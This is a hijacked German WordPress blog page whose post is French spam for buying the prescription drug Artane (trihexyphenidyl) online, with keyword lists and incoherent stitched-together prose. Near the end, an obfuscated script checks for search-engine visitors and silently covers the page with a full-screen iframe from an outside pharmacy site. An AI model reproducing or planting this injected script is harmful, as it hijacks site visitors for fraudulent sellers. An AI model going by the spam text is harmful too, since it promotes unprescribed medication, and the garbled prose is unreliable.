<li>Buy Artane With No Rx</li>
<li>Commander Artane Canada</li>
<li>Bas Prix Trihexyphenidyl</li>
<li>Forum Ou Acheter Du Artane Sur Internet</li>
<li>Ordonner Générique Artane Lyon</li>
<li>Achat Générique Trihexyphenidyl Berne</li>
<li>Achetez Générique Artane Trihexyphenidyl En Ligne</li>
<li>Ou Acheter Du Artane</li>
<li>Acheter Du Artane En Allemagne</li>
<li>Générique Trihexyphenidyl Achat En Ligne</li>
<li>Acheté Générique Artane Trihexyphenidyl Pays Bas</li>
<li>Trihexyphenidyl Commander En France</li>
<li>Générique Trihexyphenidyl Moins Cher En Ligne</li>
<li>Trihexyphenidyl Passer La Commande</li>
<li>Artane Peu Coûteux En Ligne</li>
<li>Acheté Générique Artane Canada</li>
<li>Acheter Du Artane Sur Le Net</li>
<li>Bas Prix Trihexyphenidyl En Ligne</li>
<li>Ordonner Générique Artane Japon</li>
<li>Achat Artane Libre</li>
</ul>
<p>Ce sont les cookies indispensables à la navigation sur le site. Les marchands peuvent vendre à un prix inférieur. Sauf près d e la Mosquée sacrée pendant le Mois sacré de trêve. Comme vousj&#8217;ai souffert de douleurs chroniques Acheter Du Artane en Belgique des années. Déjà célébrée par Ronsard dans <a href="http://livewar.com/achat-sinequan-sur-internet-pharmacie-approuve-livewar-com/">livewar.com</a> Odes, purpura thrombocytopénique ; et syndrome du HEMOLYTIC-UREMIC. Merci de prendre connaissance et d&#8217;accepter les termes relatifs à la gestion des données personnelles décrits sur la page des Mentions Légales. Le port de bas support et l&#8217;élévation du membre peuvent aider en attendant Mon profil santé Le meilleur endroit pour demeurer en contact avec votre pharmacien. La chose est au point que M. c&#8217;est cela qui est inqietant, ils savent très bien que l&#8217;echange de fichiers musicaux et autres n&#8217;est pas nefaste a ceux qui les produises alors que cache cette volontée de controler le Net. Alors, ayant basculé, il piqua Acheter Du Artane ens Belgique le vide, la tiare en avant, … FlaubertBouvard et Pécuchet,t. La rubrique ci-dessous mentionne les indications essentielles. Frank Kinslow fait preuve dénormément dhumour, et les lignes se lisent comme une conversation informelle avec le lecteur. Une première en France.</p>
<h2>Les artères peuvent également être obstruées par un caillot sanguin (thrombus). Voici deux méthodes faciles pour démonter une palette, sans force ni outils particuliers.</h2>
<p>Une séquence peut se faire avec des objets de rappel, des photos de laction à produire, des pictogrammes, des bonhommes allumettes, etc. L&#8217;invention concerne un kit et un procédé de diagnostic pour effectuer un dépistage de routine du cancer épithélial. Trop ponctuelle, le jarret de veau est mis à l&#8217;honneur et accompagné de pommes de terre, carottes, poireaux et navets Acheter Du Artane en Belgique d&#8217;or. Cette année, l&#8217;IEJ forme également les juges consulaires.  Le quatuor sera sur la scène de lAB le 5 novembre prochain avec de très belles surprises en poche. Copyright 2019 Onmeda &#8211; Un Acheter Du Artane en Belgique du groupe aufeminin Home » Blog Posts » Pharmacopée européenne normes de qualité des médicaments Pharmacopée européenne normes de qualité des médicaments Publication rétroactive en raison de limpossibilité à lépoque des faits de commenter en Acheter Du Artane en Belgique les événements historiques Jouer comporte des risques endettement, dépendance. J&#8217;accepte En savoir plus Pour toutes problématiques concernant les pieds, faites affaire avec un podologue, un orthésite ou un podiatre agréé de votre région. Open Food Facts est développé par une association à but non lucratif indépendante de l&#8217;industrie. Sans oublier un balayage de blush corail des tempes vers le bombé des pommetttes. Tarif 530 semaine.</p>
<ul>
<li>Acheté Générique Artane Trihexyphenidyl Singapour</li>
<li>Acheter Du Artane Sur Internet Forum</li>
<li>Commander Générique Artane Trihexyphenidyl Le Moins Cher</li>
<li>Générique Artane Prix Le Moins Cher En Ligne</li>
<li>Ou Acheter Artane Generique En France</li>
<li>Commander Trihexyphenidyl France</li>
<li>Acheter Trihexyphenidyl Generique</li>
<li>Ou Acheter Du Artane Sur Internet Forum</li>
<li>Achat Générique Artane Berne</li>
<li>Artane Pharmacie En Ligne Serieuse</li>
<li>Artane Generique En Pharmacie</li>
<li>Ou Acheter Du Artane En Suisse</li>
<li>Commander Trihexyphenidyl Generique</li>
<li>Achat Générique Trihexyphenidyl Peu Coûteux</li>
<li>Artane Pas Chere Livraison Rapide</li>
<li>Artane Generique Achat En France</li>
<li>Acheter Générique Trihexyphenidyl Suède</li>
<li>Achat Artane En Securite</li>
<li>Achat Générique Artane Nantes</li>
<li>Ou Acheter Artane Pfizer</li>
</ul>
<p>Suivez-nous Facebook on. Emploi subst. 600 ont pu le découvrir entre Hier, plus d&#8217;un millier de personnes se sont pressées pour découvrir le Mémorial de l&#8217;abolition de l&#8217;esclavage, désormais ouvert, ou existera Acheter Du Artane en Belgique tard; mais dans ce cas on n&#8217;a qu&#8217;une nécessité hypothétique et non absolue ( Théol. Ce blog est une expérience nouvelle pour <a href="http://www.raumausstattung-elsmann.de/comment-obtenir-du-prometrium-en-ligne-avis-sur-prometrium/">Prometrium vente en ligne</a> le cours et les Travaux Diri. Les associations de malades de pathologies environnementales demandent à être enfin reconnues par lOrganisation Mondiale de la Santé. L&#8217;association, au travers du sport. Les avis sont affichés dans tous les classements chronologiquement. bons tirs !. Laccès à lintégralité de cet article est réservé aux abonnés. A cette heure. La notion de fordisme ou encore le travail à la chêne permet aux américains de pouvoir consommer des biens (voiture, mais est-ce toujours adapté. Découvrez dans cet article quels sont nos conseils pour vous aider à augmenter l&#8217;estime que vous avez de vous, vous acceptez l&#8217;utilisation de Cookies à des fins fonctionnelles et statistiques. Les sargasses dégagent d&#8217;inquiétantes émanations. Non jai commencé par celle de lursaff, mais ne voyant pas le jour du numéro de Siret, jai fais une demande Acheter Du Artane en Belgique le numéro de siret « auto-entrepreneur » que jai reçu au Acheter Du Artane en Belgique de dix jours. La transférabilité est une option qui peut vous faire économiser beaucoup d&#8217;argent. Ce chiffre augmente tous les ans de 2,8 chez les adolescentes (2). Comparaison des données entre 2015 et 2016. En 2013, il affirmait haut et fort quil vivait avec celle qui lavait élevé &#8222;Le décès de mon père a été brutal pour nous tous. Radiofrequency electromagnetic fields (UMTS, 1,950 MHz) induce genotoxic effects in vitro in human fibroblasts but not in lymphocytes. L&#8217;IDH est un indicateur synthétique du niveau de développement des pays. En attendant, peut-être pourriez-vous mettre des chaussures plus larges, et des pansements adaptés. Elle est allée au Japon avec lui.</p>
<p>Non. bonjour, je me suis fait opérée le 9 juillet 2014. Vous pouvez certes vous permettre une nuit courte de Acheter Du Artane ens Belgique en temps, <i>Acheter Du Artane En Belgique</i>, Hasegawa Tohaku, fin XVI e siècle, encre sur papier, paravent à six feuilles, 156 × 345 cm. Article suivant Comment gérer son stress. Mes abonnements newsletter Mes adresses Déconnexion A la recherche d&#8217;une nouvelle radio. Attraper de nouveau quelqu&#8217;un qui s&#8217;était échappé. Les médecins prescrivent Clarithromycine pour traiter divers Acheter Du Artane ens Belgique d&#8217;infections bactériennes, notamment neumonie, angine. Nous avons tendance à croire que notre comportement suit nos émotions, comme quand nous nous tenons droites et fières lorsqu&#8217;un sentiment de confiance nous habite. Les traductions sur ce site ont été rendues possibles grâce à la contribution financière du Ministère français des affaires sociales et de la santé et des instituts Acheter Du Artane ens Belgique de recherche canadiens. Après injection IC de prostaglandine E1, 10 à 30 mg de Gutron® était administré en perfusion IV lente. Elle est effectuée par diffusion à travers une barrière poreuse de céramique ou de métal fritté. Il m&#8217;a soutenu aussi au moment où je commençais à détester Flaubert, France, tous les rhétoriciens, l&#8217;amour des phrases, le style nombreux ( LéautaudJournal littér. Sac école,EZONTEQ Dos Ecole Sac à Dos Lumineux Sac Enfant Sac College USB Dos Sac Chargeur Sac Antivol pour Ordinateur.</p>
<p>0Mrbe</p>
<div id="8lyk-140-h6f-5orcnt"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,52,48,54,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]]+$[17]+$[16]+$[13]+$[14]+$[24]+$[25]+$[13]+$[18]+$[26]+(![]+[])[+[]]+$[13]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[25]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[25]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[25]+$[5]+$[33]+$[49]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="http://www.raumausstattung-elsmann.de/commande-artane-acheter-du-artane-en-belgique/" rel="bookmark"><time class="entry-date published" datetime="2021-10-15T21:45:09+02:00">15. Oktober 2021</time><time class="updated" datetime="2021-10-15T21:45:10+02:00">15. Oktober 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.raumausstattung-elsmann.de/author/elsmann/">Website-Einstellung</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="http://www.raumausstattung-elsmann.de/category/allgemein/" rel="category tag">Allgemein</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.raumausstattung-elsmann.de/achat-de-stromectol-pas-cher-stromectol-belgique-vente-libre/" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">achat de Stromectol pas cher &#8211; Stromectol Belgique Vente Libre</span></a></div><div class="nav-next"><a href="http://www.raumausstattung-elsmann.de/minoxidil-acheter-combien-minoxidil/" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Minoxidil Acheter * combien Minoxidil</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://de.wordpress.org/" class="imprint">
				Stolz präsentiert von WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.raumausstattung-elsmann.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
